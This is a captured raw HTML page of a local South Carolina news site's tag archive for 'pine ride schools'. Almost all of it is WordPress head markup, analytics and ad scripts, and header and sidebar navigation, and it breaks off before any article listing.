

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/pine-ride-schools/
body_size: 11366
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>pine ride schools Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/pine-ride-schools/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="pine ride schools Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/pine-ride-schools/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/pine-ride-schools/","url":"https://westmetronews.com/tag/pine-ride-schools/","name":"pine ride schools Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/pine-ride-schools/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/pine-ride-schools/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/Teacher2-A.png","breadcrumb":{"@id":"https://westmetronews.com/tag/pine-ride-schools/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/pine-ride-schools/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2020/07/Teacher2-A.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/07/Teacher2-A.png","width":1261,"height":1073},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/pine-ride-schools/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"pine ride schools"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; pine ride schools Tag Feed" href="https://westmetronews.com/tag/pine-ride-schools/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-pine-ride-schools tag-401 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">pine ride schools</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" 